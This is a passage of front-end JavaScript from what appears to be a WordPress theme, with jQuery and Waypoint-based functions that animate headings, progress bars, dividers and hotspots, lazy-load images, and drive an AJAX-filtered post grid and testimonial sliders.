								$(this)[0].style.transform = 'translateY(' + -(that.lastY * that.intensity * i) + 'px) translateZ(0) scale(' + $scale + ')';
							} else {
								$(this)[0].style.transform = 'translateY(' + -((that.lastY - that.offsetTop + that.vertCenter ) * that.intensity * i ) + 'px) translateZ(0) scale(' + $scale + ')';
							}

						});
					}

					window.requestAnimationFrame(this.animate.bind(this));
				};




				/**
				* Split line heading element initialization.
				*
				* @since 10.5
				* @see waypoints
				*/
				function splitLineHeadings() {

					// Create waypoint.
					var $splitLineOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';
					$($fullscreenSelector + '.nectar-split-heading').each(function () {

						var $that  = $(this);
						var $delay = ( $that.is('[data-animation-delay]') ) ? parseInt($that.attr('data-animation-delay')) : 0;

						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

									var $animationDurationCap;

									setTimeout(function() {

										if( $that.is('[data-animation-type="line-reveal-by-space"]') ) {

											var stagger = 0;
											if( $that.is('[data-stagger="true"]') ) {
												stagger = 500 / $that.find('> * > span').length;
												stagger = Math.min(Math.max(stagger, 15), 50); // Clamp val
											}

											$animationDurationCap = (parseInt($animationDuration) < 1100) ? $animationDuration : '1100';

											if( $that.is('[data-m-rm-animation="true"]') && nectarDOMInfo.winW < 1000 ) {
												$that.find('> * > span .inner').css({
													'transform' : 'translateY(0)'
												});
											}
											else {
												$that.find('> * > span').each(function (i) {

													if( stagger == 0 ) {
														$(this).find('> .inner').delay(i * stagger).transition({
															'y': '0px'
														}, $animationDurationCap, $animationEasing);
													}
													else {
														var spanEl = $(this);
														var $innerEl = spanEl.find('> .inner');
														setTimeout(function(){
															$innerEl[0].style.transform = 'translateY(0em)';
														}, i * stagger);

													}

												});
											}

										} else if( $that.is('[data-animation-type="letter-fade-reveal"]') ) {

											$animationDurationCap = (parseInt($animationDuration) < 1000) ? $animationDuration : '1000';
											$that.find('> * > span span').each(function (i) {

												$(this).delay(i * 8).transition({
													'y': '0px',
													'opacity': '1'
												}, $animationDurationCap, $animationEasing);

											});

										} else {
											$that.find('.heading-line').each(function (i) {

												$(this).find('> div').delay(i * 70).transition({
													'y': '0px'
												}, $animationDuration, $animationEasing);

											});
										}

										$that.addClass('animated-in');

									}, $delay);

								}

								waypoint.destroy();
							},
							offset: $splitLineOffsetPos
						});

					});
				}



				/**
				* Progress bar element initialization.
				*
				* @since 3.0
				* @see waypoints
				*/

				function progressBars() {

					var $progressBarsOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';
					var $progressSelector = ($('#nectar_fullscreen_rows[data-mobile-disable="on"]').length > 0 && nectarDOMInfo.usingMobileBrowser) ? '.nectar-progress-bar' : $fullscreenSelector + '.nectar-progress-bar';

					if( nectarDOMInfo.usingMobileBrowser && $progressBarsOffsetPos == 'bottom-in-view') {
						$progressBarsOffsetPos = '70%';
					}

					$($progressSelector).each(function () {

						var $that = $(this);

					  var	waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								if ($progressBarsOffsetPos == '100%') {
									$that.find('.bar-wrap').css('opacity', '1');
								}


								var percent = $that.find('span').attr('data-width'),
								$endNum 		= parseInt($that.find('span strong i').text());

								$that.find('span').transition({
									'width': percent + '%'
								}, 800, 'easeInOutCubic');

								var countOptions = {
									useEasing: false
								};
								var $countEle = $that.find('span strong i')[0];
								var numAnim = new CountUp($countEle, 0, $endNum, 0, 1, countOptions);
								numAnim.start();

								$that.find('span strong').transition({
									'opacity': 1
								}, 550, 'easeInCirc');

								////100% progress bar
								if (percent == '100') {
									$that.find('span strong').addClass('full');
								}

								$that.addClass('completed');

								waypoint.destroy();

							},
							offset: $progressBarsOffsetPos
						});

					});

				}



				/**
				* Page builder column border animations.
				*
				* @since 8.0
				* @see waypoints
				*/
				function animatedColBorders() {

					var $progressBarsOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '75%';
					$($fullscreenSelector + '.wpb_column[data-border-animation="true"]').each(function () {

						var $that = $(this),
						waypoint  = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								var $borderDelay = ($that.attr('data-border-animation-delay').length > 0) ? parseInt($that.attr('data-border-animation-delay')) : 0;
								setTimeout(function () {
									$that.find('.border-wrap').addClass('animation');
									$that.find('.border-wrap').addClass('completed');
								}, $borderDelay);

								waypoint.destroy();

							},
							offset: $progressBarsOffsetPos
						});

					});
				}



				/**
				* Food menu item element.
				*
				* @since 8.0
				* @see waypoints
				*/
				function foodMenuItems() {

					var $foodItemOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '80%';
					$($fullscreenSelector + '.nectar_food_menu_item').parent().each(function () {

						var $that = $(this),
						waypoint  = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.find('.nectar_food_menu_item').each(function (i) {

									var $that = $(this);

									setTimeout(function () {
										$that.addClass('animated-in');
									}, i * 150);

								});

								waypoint.destroy();

							},
							offset: $foodItemOffsetPos
						});

					});
				}



				/**
				* Divider element
				*
				* @since 3.0
				* @see waypoints
				*/
				function dividers() {

					var $dividerOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';

					$($fullscreenSelector + '.divider-small-border[data-animate="yes"], ' + $fullscreenSelector + '.divider-border[data-animate="yes"]').each(function () {

						var $lineDur  = ($(this).hasClass('divider-small-border')) ? 1300 : 1500,
						$that         = $(this),
						waypoint      = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.each(function () {

									$(this).css({
										'transform': 'scale(0,1)',
										'visibility': 'visible'
									});
									var $that = $(this);

									$that.delay($that.attr('data-animation-delay')).transition({
										'transform': 'scale(1, 1)'
									}, $lineDur, 'cubic-bezier(.18,1,.22,1)');

								});

								$that.addClass('completed');

								waypoint.destroy();

							},
							offset: $dividerOffsetPos
						});

					});
				}



				/**
				* Image with hotspots element hover event
				*
				* @since 7.0
				*/
				function hotSpotHoverBind() {

					//add pulse animation
					$('.nectar_image_with_hotspots[data-hotspot-icon="numerical"]').each(function () {
						$(this).find('.nectar_hotspot_wrap').each(function (i) {
							var $that = $(this);
							setTimeout(function () {
								$that.find('.nectar_hotspot').addClass('pulse');
							}, i * 300);
						});
					});


					var hotSpotHoverTimeout = [];

					$('.nectar_image_with_hotspots:not([data-tooltip-func="click"]) .nectar_hotspot').each(function (i) {

						hotSpotHoverTimeout[i] = '';

						$(this).on('mouseover', function () {
							clearTimeout(hotSpotHoverTimeout[i]);
							$(this).parent().css({
								'z-index': '400',
								'height': 'auto',
								'width': 'auto'
							});
						});

						$(this).on('mouseleave', function () {

							var $that = $(this);
							$that.parent().css({
								'z-index': 'auto'
							});

							hotSpotHoverTimeout[i] = setTimeout(function () {
								$that.parent().css({
									'height': '30px',
									'width': '30px'
								});
							}, 300);

						});

					});

				}



				/**
				* Image with hotspots element responsive behavior.
				*
				* @since 7.0
				*/
				function responsiveTooltips() {

					$('.nectar_image_with_hotspots').each(function () {

						$(this).find('.nectar_hotspot_wrap').each(function () {

							if (nectarDOMInfo.winW > 690) {

								// Remove click if applicable
								if ($(this).parents('.nectar_image_with_hotspots[data-tooltip-func="hover"]').length > 0) {
									$(this).find('.nectar_hotspot').removeClass('click');
									$(this).find('.nttip').removeClass('open');
								}

								$(this).find('.nttip .inner a.tipclose').remove();
								$('.nttip').css('height', 'auto');

								// Reset for positioning
								$(this).css({
									'width': 'auto',
									'height': 'auto'
								});

								$(this).find('.nttip')
									.removeClass('force-right')
									.removeClass('force-left')
									.removeClass('force-top')
									.css('width', 'auto');

								var $tipOffset = $(this).find('.nttip').offset();

								// Against right side
								if ($tipOffset.left > $(this).parents('.nectar_image_with_hotspots').width() - 200) {
									$(this).find('.nttip').css('width', '250px');
								}
								else {
									$(this).find('.nttip').css('width', 'auto');
								}

								// Responsive
								if ($tipOffset.left < 0) {
									$(this).find('.nttip').addClass('force-right');
								}
								else if ($tipOffset.left + $(this).find('.nttip').outerWidth(true) > nectarDOMInfo.winW) {
									$(this).find('.nttip').addClass('force-left').css('width', '250px');
								}
								else if ($tipOffset.top + $(this).find('.nttip').height() + 35 > $window.height() && $('#nectar_fullscreen_rows').length > 0) {
									$(this).find('.nttip').addClass('force-top');
								}

								if ($(this).find('> .open').length == 0) {

									$(this).css({
										'width': '30px',
										'height': '30px'
									});
								}

							} else {

								//fixed position
								$(this).find('.nttip')
									.removeClass('force-left')
									.removeClass('force-right')
									.removeClass('force-top');

								$(this).find('.nectar_hotspot').addClass('click');

								if ($(this).find('.nttip a.tipclose').length == 0) {
									$(this).find('.nttip .inner').append('<a href="#" class="tipclose"><span></span></a>');
								}

								// Change height of fixed
								$('.nttip').css('height', $window.height());
							}
						});
					});

				}


				/**
				* Image with hotspots events
				*
				* @since 10.5
				*/
				function imageWithHotspotEvents() {

					if( $('.nectar_image_with_hotspots').length == 0 ) {
						return;
					}

					// Hover
					hotSpotHoverBind();

					// Click
					$body.on('click', '.nectar_hotspot.click', function () {
						$(this).parents('.nectar_image_with_hotspots').find('.nttip').removeClass('open');
						$(this).parent().find('.nttip').addClass('open');

						$(this).parents('.nectar_image_with_hotspots').find('.nectar_hotspot').removeClass('open');
						$(this).parent().find('.nectar_hotspot').addClass('open');

						if (nectarDOMInfo.winW > 690) {
							$(this).parent().css({
								'z-index': '120',
								'height': 'auto',
								'width': 'auto'
							});

							var $that = $(this);

							setTimeout(function () {
								$that.parents('.nectar_image_with_hotspots').find('.nectar_hotspot_wrap').each(function () {

									if ($(this).find('> .open').length == 0) {
										$(this).css({
											'height': '30px',
											'width': '30px',
											'z-index': 'auto'
										});
									}
								});
							}, 300);
						}

						if (nectarDOMInfo.winW <= 690) {
							$(this).parents('.wpb_row, [class*="vc_col-"]').css('z-index', '200');
						}

						return false;
					});

					$body.on('click', '.nectar_hotspot.open', function () {
						$(this).parent().find('.nttip').removeClass('open');
						$(this).parent().find('.nectar_hotspot').removeClass('open');

						$(this).parents('.wpb_row').css('z-index', 'auto');

						return false;
					});

					$body.on('click', '.nttip.open', function (e) {
						if (nectarDOMInfo.winW < 690) {

							if( e.target && $(e.target).is('a') ) {
								return;
							}

							$(this).parents('.nectar_image_with_hotspots').find('.nttip').removeClass('open');
							$(this).parents('.nectar_image_with_hotspots').find('.nectar_hotspot').removeClass('open');
							$(this).parents('.wpb_row').css('z-index', 'auto');
							return false;
						}
					});


					// Calculate on init.
					responsiveTooltips();

					// Resize event.
					$window.on('resize',responsiveTooltips);

				}



				/**
				* Image with hotspots initialization.
				*
				* @since 7.0
				* @see waypoints
				*/
				function imageWithHotspots() {

					var $imageWithHotspotsOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '50%';

					$($fullscreenSelector + '.nectar_image_with_hotspots[data-animation="true"]').each(function () {

						var $that = $(this);
						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.addClass('completed');
								$that.find('.nectar_hotspot_wrap').each(function (i) {
									var $that2 = $(this);
									var $extrai = ($that2.parents('.col.has-animation').length > 0) ? 1 : 0;
									setTimeout(function () {
										$that2.addClass('animated-in');
									}, 175 * (i + $extrai));
								});

								waypoint.destroy();

							},
							offset: $imageWithHotspotsOffsetPos
						});

					});


				}


				/**
				* Nectar Lazy Loading
				*
				* @since 11.0
				*/
				function nectarLazyImageLoading() {

					var lazyItems = [].slice.call(document.querySelectorAll('[data-nectar-img-src]'));

					if ('IntersectionObserver' in window) {

						var options = {
							rootMargin: '300px',
						}

						nectarLazyImageSizing();
						$window.off('resize.nectarLazySizing', nectarLazyImageSizing);
						$window.on('resize.nectarLazySizing', nectarLazyImageSizing);

						var lazyItemObserver = new IntersectionObserver(function(entries) {

							entries.forEach(function(entry) {
								if (entry.isIntersecting) {
									var lazyItem = entry.target;

									var imgSrc = lazyItem.getAttribute('data-nectar-img-src');

									if( imgSrc ) {

										// img tags.
										if( lazyItem.classList.contains('nectar-lazy') ) {
											lazyItem.addEventListener( 'load', function() {
												lazyItem.style.height = "";
												lazyItem.style.width = "";
												lazyItem.classList.add('loaded');
												lazyItem.removeAttribute('data-nectar-img-src');
												lazyItemObserver.unobserve(lazyItem);
											});
											lazyItem.src = imgSrc;
											var srcset = lazyItem.getAttribute('data-nectar-img-srcset');
											if( srcset ) {
												lazyItem.setAttribute( 'srcset', srcset );
												lazyItem.removeAttribute('data-nectar-img-srcset');
											}

											lazyItem.parentNode.classList.add('img-loaded');

										}
										// BGs.
										else {
											lazyItem.style.backgroundImage = "url('" + imgSrc + "')";
											lazyItem.classList.add('loaded');
											lazyItem.removeAttribute('data-nectar-img-src');
											lazyItemObserver.unobserve(lazyItem);
										}

									}

								}

							});

						}, options);

						lazyItems.forEach(function(lazyItem) {
							lazyItemObserver.observe(lazyItem);
						});

					}
					else {
						// load all the images when intersection observer is not supported.
						lazyItems.forEach(function(lazyItem) {

							// img tags.
							if( lazyItem.classList.contains('nectar-lazy') ) {
								lazyItem.style.height = "";
								lazyItem.style.width = "";
								lazyItem.src = lazyItem.getAttribute('data-nectar-img-src');
								var srcset = lazyItem.getAttribute('data-nectar-img-srcset');
								if( srcset ) {
									lazyItem.setAttribute( 'srcset', srcset );
									lazyItem.removeAttribute('data-nectar-img-srcset');
								}

								lazyItem.parentNode.classList.add('img-loaded');
								lazyItem.classList.add('loaded');
								lazyItem.removeAttribute('data-nectar-img-src');
							}
							// BGs.
							else {
								lazyItem.style.backgroundImage = "url('" + lazyItem.getAttribute('data-nectar-img-src') + "')";
								lazyItem.classList.add('loaded');
								lazyItem.removeAttribute('data-nectar-img-src');
							}

						});
					}


				}


				/**
				* Nectar lazy img size helper.
				*
				* @since 11.0
				*/

				function nectarLazyImageSizing() {

					$('img.nectar-lazy:not(.loaded)').each(function() {

						// items to skip.
						if( $(this).hasClass('attachment-shop_thumbnail') || $(this).hasClass('attachment-woocommerce_thumbnail') ) {
							return true;
						}

						$(this).css({
							'height': '',
							'width' : ''
						});


						var heightAttr = parseInt($(this).attr('height'));
						var widthAttr = parseInt($(this).attr('width'));

						var width = ($(this).parents('.nectar_cascading_images').length > 0) ? $(this).parents('.bg-layer').width() : $(this).width();

						// Shadow img.
						if( $(this).parents('.img-with-aniamtion-wrap[data-shadow*="depth"]').length > 0 ) {
							width = $(this).parents('.img-with-aniamtion-wrap').width();
						}

						// Post grid.
						if( $(this).parents('.nectar-post-grid-item-bg-wrap-inner').length > 0 ) {
							width = $(this).parents('.nectar-post-grid-item-bg-wrap-inner').width();
						}

						var dimensions = calculateAspectRatio( widthAttr, heightAttr, width, 2000 );

						$(this).css({
							'height':  dimensions.height + 'px',
							'width' :  dimensions.width + 'px'
						});

					});

				}


			/**
			* Nectar Post Grid Mouse Follow Init
			*
			* @since 11.0
			*/
			function nectarPostGridMouse() {

				viewIndicatorArr = [];
				postGridImgMouseFollowArr = [];

				if( !nectarDOMInfo.usingMobileBrowser ) {

					$('.nectar-post-grid[data-indicator="yes"]').each(function(i) {
						viewIndicatorArr[i] = new NectarIconMouseFollow($(this),'view-indicator');
					});

					$('.nectar-post-grid-wrap[data-style="mouse_follow_image"] .nectar-post-grid').each(function(i) {
						postGridImgMouseFollowArr[i] = new NectarIconMouseFollow($(this), 'post-grid-images');
					});

					$('.nectar-category-grid[data-style="mouse_follow_image"]').each(function(i) {
						postGridImgMouseFollowArr[i] = new NectarIconMouseFollow($(this), 'post-grid-images');
					});

				}

			}





			/**
			* Nectar Post Grid
			*
			* @since 11.0
			*/
			function nectarPostGridInit() {

					$nectarPostGridArr = [];

					// Mouse follow.
					nectarPostGridMouse();

					// Create grid instances.
					$('.nectar-post-grid-wrap').each(function(i) {
						$nectarPostGridArr[i] = new NectarPostGrid($(this));
					});


				}



				function NectarPostGrid(el) {

					this.el             = el;
					this.currentPage    = 0;
					this.activeFilter   = 1;
					this.activeCatTotal = 0;
					this.settingsData   = JSON.parse(this.el.attr('data-el-settings'));
					this.queryData      = JSON.parse(this.el.attr('data-query'));
					this.sortable       = this.el.find('.nectar-post-grid-filters').attr('data-sortable');

					this.initialMarkup();
					this.clickEvents();
					this.deepLinking();
					this.lightboxGroups();
					this.externalProjectLinks();
				}

				NectarPostGrid.prototype.initialMarkup = function() {

					// Start Filter Active.
					if( this.el.find('.nectar-post-grid-filters a.active').length == 0 ) {
						this.el.find('.nectar-post-grid-filters a:first-child').addClass('active');
					}

					// Load More Markup.
					if( this.settingsData.pagination === 'load-more' && this.el.find('.load-more-wrap').length == 0 ) {

						if( this.el.find('.active.all-filter').length > 0 ) {
							this.activeFilter = this.el.find('.active.all-filter').index() + 1;
						}

						this.activeCatTotal = parseInt(this.el.find('.nectar-post-grid-filters a:nth-child(' + this.activeFilter + ')').attr('data-total-count'));

						// Start hidden?
						if( this.el.find('.nectar-post-grid-item').length >= this.activeCatTotal ) {
							this.el.append('<div class="load-more-wrap inactive"><a href="#" class="load-more">'+ this.el.attr('data-load-more-text') + '</a></div>');
						} else {
							this.el.append('<div class="load-more-wrap"><a href="#" class="load-more">'+ this.el.attr('data-load-more-text') + '</a></div>');
						}

					}

				};

				NectarPostGrid.prototype.lightboxGroups = function() {

					var unique_id = uniqueIdGenerate();
					var usingLightbox = (this.el.find('.nectar-post-grid-link.pretty_photo').length > 0) ? true : false;

					if ($('body[data-ls="magnific"]').length > 0) {
						this.el.find('.nectar-post-grid-link.pretty_photo')
							.addClass('magnific')
							.addClass('gallery')
							.removeClass('pretty_photo');
					}
					else if ($('body[data-ls="fancybox"]').length > 0) {
						// New.
						this.el.find('.nectar-post-grid-link.pretty_photo')
							.attr('data-fancybox', 'group_' + unique_id)
							.removeClass('pretty_photo');
						// Existing.
						this.el.find('.nectar-post-grid-link[data-fancybox]')
							.attr('data-fancybox','group_' + unique_id);
					}

					if(usingLightbox) {
						lightBoxInit();
					}

				}

				NectarPostGrid.prototype.externalProjectLinks = function() {
					if( this.el.hasClass('target-blank-external-urls') ) {
						this.el.find(".nectar-post-grid-item a[href*='http://']:not([href*='" + window.location.hostname + "'])").attr("target", "_blank");
						this.el.find(".nectar-post-grid-item a[href*='https://']:not([href*='" + window.location.hostname + "'])").attr("target", "_blank");
					}
				}

				NectarPostGrid.prototype.clickEvents = function() {

					// Sortable Mobile Toggle.
					this.el.find('.nectar-post-grid-filters h4').on('click', function(){
						$(this).parent().find('div').toggleClass('visible');
						$(this).toggleClass('visible');
					});

					// Sortable/Pagination.
					var settingsData = this.settingsData;
					var queryData    = this.queryData;
					var instance     = this;

					this.el.find('.nectar-post-grid-filters a, .load-more-wrap .load-more').on('click', function() {

						var $that = $(this);

						// Filter active.
						if($that.parents('.nectar-post-grid-wrap.loading').length > 0 || $(this).hasClass('active') || $(this).hasClass('inactive') ) {
							return false;
						}


						if( $(this).parents('.nectar-post-grid-filters').length > 0 ) {
							// Filter specific.
							$that.parent().find('a').removeClass('active');
							$that.addClass('active');
							instance.currentPage = 0;
							instance.activeFilter = $that.index() + 1;
						} else {
							// Load More specific.
							instance.currentPage++;
						}

						var $gridEl       = $that.parents('.nectar-post-grid-wrap').find('.nectar-post-grid')
						var $pagination   = settingsData.pagination;
						var $action       = ($that.hasClass('load-more') && $pagination === 'load-more') ? 'load-more' : 'filter';
						var $category     = '';
						var $custom_query = '';

						// Determine what category to load from.
						if( instance.sortable === 'yes' ) {
							$category = $that.parents('.nectar-post-grid-wrap').find('.nectar-post-grid-filters a.active').attr('data-filter');
							$custom_query = $that.parents('.nectar-post-grid-wrap').find('.nectar-post-grid-filters a.active').attr('data-filter');
						} else {

							var skipAll = ( $that.parents('.nectar-post-grid-wrap').find('.nectar-post-grid-filters a').length > 1 ) ? ':not(.all-filter)' : '';

							$that.parents('.nectar-post-grid-wrap').find('.nectar-post-grid-filters a' + skipAll).each(function(){
								$category += $(this).attr('data-filter') + ', ';
								$custom_query += $(this).attr('data-filter') + ', ';
							});

							$category = $category.substring(0, $category.length - 2);
							$custom_query = $custom_query.substring(0, $custom_query.length - 2);

						}


						var $dataToPass = {
							action: 'nectar_get_post_grid_segment',
							post_type: queryData.post_type,
							cpt_name: queryData.cpt_name,
							custom_query_tax: $custom_query,
							category: $category,
							posts_per_page: queryData.posts_per_page,
							current_page: instance.currentPage,
							offset: queryData.offset,
							order: queryData.order,
							orderby: queryData.orderby,
							load_action: $action,
							settings: {
								pagination: $pagination,
								post_type: settingsData.post_type,
								image_size: settingsData.image_size,
								aspect_ratio_image_size: settingsData.aspect_ratio_image_size,
								card_bg_color: settingsData.card_bg_color,
								display_categories: settingsData.display_categories,
								display_excerpt: settingsData.display_excerpt,
								display_date: settingsData.display_date,
								color_overlay: settingsData.color_overlay,
								color_overlay_opacity: settingsData.color_overlay_opacity,
								color_overlay_hover_opacity: settingsData.color_overlay_hover_opacity,
								grid_style: settingsData.grid_style,
								heading_tag: settingsData.heading_tag,
								post_title_overlay: settingsData.post_title_overlay,
								enable_gallery_lightbox: settingsData.enable_gallery_lightbox
							}
						};

						$that.parents('.nectar-post-grid-wrap').addClass('loading');

						$.post(window.nectarLove.ajaxurl, $dataToPass, function (data) {

							// Update markup.
							if( $action === 'load-more' ) {
								$gridEl.append(data);
							} else {
								$gridEl.html(data);
							}

							// Load in animation.
							if( $gridEl.is('[data-animation="fade-in-from-bottom"]') ) {

									$that.parents('.nectar-post-grid-wrap').removeClass('finished-animating');

									$gridEl.find('.nectar-post-grid-item:not(.animated-in)').each(function(i) {
										var $storedEl = $(this);
										setTimeout(function() {
											$storedEl.addClass('animated-in');
										}, i * 90);

									});

									setTimeout(function(){
										$that.parents('.nectar-post-grid-wrap').addClass('finished-animating');
									}, 950);
							}

							if( $pagination === 'load-more' ) {

								instance.activeCatTotal = parseInt(instance.el.find('.nectar-post-grid-filters a:nth-child(' + instance.activeFilter + ')').attr('data-total-count'));

								if( $gridEl.find('.nectar-post-grid-item').length >= instance.activeCatTotal ) {
									instance.el.find('.load-more-wrap').addClass('inactive');
								} else {
									instance.el.find('.load-more-wrap').removeClass('inactive');
								}

							}

							// Lightbox items.
							instance.lightboxGroups();

							// Ext. links.
							instance.externalProjectLinks();

							$that.parents('.nectar-post-grid-wrap').removeClass('loading');

							// Resize.
							$window.trigger('resize');

							// Mouse follow.
							nectarPostGridMouse();

						}); // end POST

						return false;

					});

				};

				NectarPostGrid.prototype.deepLinking = function() {

					if (typeof nectarGetQueryParam['grid-filter'] != 'undefined') {

							this.el.find('.nectar-post-grid-filters a').each(function () {

								var $currentText  = $(this).clone(),
								$getText          = nectarGetQueryParam['grid-filter'],
								$that             = $(this);

								$currentText = $currentText.text();
								$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();

								if( $currentText.length > 0 && $currentText.substring(0,1) === '-' ) {
									$currentText = $currentText.substring(1);
								}

								$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();

								// Switch to filter
								if ($currentText == $getText) {
									$(this).trigger('click');
								}

							});

					}

				};


				function NectarPostGridWaypoint() {

					var postGridOffsetPos = ($fullscreenMarkupBool == true) ? '200%' : '75%';

					$($fullscreenSelector + '.nectar-post-grid-wrap').each(function () {

						var $that = $(this),
						waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.find('.nectar-post-grid-filters').addClass('animated-in');
								$that.find('.nectar-post-grid-item').each(function(i) {

										var $item = $(this);

										setTimeout(function() {

											$item.addClass('animated-in');

										}, i * 90);

								});

								setTimeout(function(){
									$that.addClass('finished-animating');
								}, 950);


								waypoint.destroy();

							},
							offset: postGridOffsetPos
						});

					});

				}



				/**
				* Animated title element initialization.
				*
				* @since 7.0
				* @see waypoints
				*/
				function animatedTitles() {

					var $animatedTitlesOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';

					$($fullscreenSelector + '.nectar-animated-title').each(function () {

						var $that = $(this),
						waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) {
									waypoint.destroy();
									return;
								}

								$that.addClass('completed');

								waypoint.destroy();

							},
							offset: $animatedTitlesOffsetPos
						});

					});
				}




				/**
				* Highlighted Text element initialization.
				*
				* @since 9.0
				* @see waypoints
				*/
				function highlightedText() {

					var $highlightedTextOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';

					if( nectarDOMInfo.usingMobileBrowser && $highlightedTextOffsetPos == 'bottom-in-view' ) {
						$highlightedTextOffsetPos = '85%';
					}

					$($fullscreenSelector + '.nectar-highlighted-text').each(function (i) {

						var $animationDelay = 0;

						// convert italics to em.
						$(this).find('i').each(function(){
							$(this).replaceWith(function(){
								return $('<em />').append($(this).html());
							});
						});

						if($(this).is('[data-animation-delay]') &&
						$(this).attr('data-animation-delay').length > 0 &&
						$(this).attr('data-animation') != 'false') {
							$animationDelay = $(this).attr('data-animation-delay');
						}

						$(this).find('em:has(a)').addClass('has-link');

						if (bypassAnimations) {
							$(this).find('em').addClass('animated');
						}

						// Waypoint
						var $that = $(this);
						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated')) {
									waypoint.destroy();
									return;
								}

								setTimeout(function() {

									$that.find('em').each(function (i) {
										var $highlighted_em = $(this);
										setTimeout(function () {
											$highlighted_em.addClass('animated');
										}, i * 300);

									});

								}, $animationDelay);

								waypoint.destroy();

							},
							offset: $highlightedTextOffsetPos
						});

					});

				}



				/**
				* WooCommerce product carousel.
				*
				* @since 13.0
				* @see waypoints
				*/
				function wooProductCarouselAnimations() {

					var $wooProductOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '75%';

					$($fullscreenSelector + '.nectar-woo-flickity[data-animation*="fade-in"]').each(function () {

						var $that = $(this),
						waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								$that.addClass('animated-in');

								$that.find('.flickity-cell').each(function (i) {
									var $el = $(this);

									setTimeout(function(){
										$el.css({
											'transform': 'translate3d(0,0,0)',
											'opacity': '1'
										});
									}, i * 100);
								});

								waypoint.destroy();

							},
							offset: $wooProductOffsetPos
						});

					});
				}


				/**
				* Pricing table element height calculations.
				*
				* @since 2.0
				*/
				function pricingTableHeight() {

					var $tallestCol;

					$('.pricing-table[data-style="default"]').each(function () {
						$tallestCol = 0;

						$(this).find('> div ul').each(function () {

							if( $(this).height() > $tallestCol ) {
								$tallestCol = $(this).height();
							}

						});

						//safety net incase pricing tables height couldn't be determined
						if ($tallestCol == 0) {
							$tallestCol = 'auto';
						}

						//set even height
						$(this).find('> div ul').css('height', $tallestCol);

					});
				}




				/**
				* Testimonial slider element initialization.
				*
				* @since 10.5
				*/
				function nectarTestimonialSliders() {

					$testimonialSliders = [];

					if (typeof NectarTestimonialSlider == 'undefined') {
						return;
					}

					$('.testimonial_slider').each(function (i) {

						var $that_el  = $(this),
						$type         = ($(this).is('[data-style]')) ? $(this).attr('data-style') : 'none';

						$testimonialSliders[i] = new NectarTestimonialSlider($that_el, $type, resizeVideoToCover, fullWidthContentColumns);


						if ($(this).is('.disable-height-animation:not([data-style*="multiple_visible"])')) {
							$testimonialSliders[i].testimonialSliderHeight();
							setTimeout($testimonialSliders[i].testimonialSliderHeight.bind($testimonialSliders[i]), 500);
						}

						if ($(this).is('.testimonial_slider[data-style="multiple_visible_minimal"]')) {
							$testimonialSliders[i].testimonialSliderHeightMinimalMult();
							setTimeout($testimonialSliders[i].testimonialSliderHeightMinimalMult.bind($testimonialSliders[i]), 500);
						}

					});


				}


				/**
				* Testimonial slider element resize binding.
				*
				* @since 10.5
				*/
				function nectarTestimonialSlidersEvents() {

					$window.off('smartresize.nectarTestimonials');
					$window.off('resize.nectarTestimonialsMin');

					if($testimonialSliders.length > 0) {
						$window.on('smartresize.nectarTestimonials',nectarTestimonialMainResize);
					}

					if( $('.testimonial_slider[data-style="multiple_visible_minimal"]').length > 0 ) {
						$window.on('resize.nectarTestimonialsMin',nectarTestimonialMiniamlResize);
					}

				}

				function nectarTestimonialMainResize() {
						for (var i = 0; i < $testimonialSliders.length; i++) {
							$testimonialSliders[i].testimonialSliderHeight();
							$testimonialSliders[i].testimonialHeightResize();
						}
				}
				function nectarTestimonialMiniamlResize() {
						for (var i = 0; i < $testimonialSliders.length; i++) {
							$testimonialSliders[i].testimonialSliderHeightMinimalMult();
						}
				}



				/**
				* Icon list element initialization.
				*
				* @since 6.0
				* @see waypoints
				*/
				function iconList() {

